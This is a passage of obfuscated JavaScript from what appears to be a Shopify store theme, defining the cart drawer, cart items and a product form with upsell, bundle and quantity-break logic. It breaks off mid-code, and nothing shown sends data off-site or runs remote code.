img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemError-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase 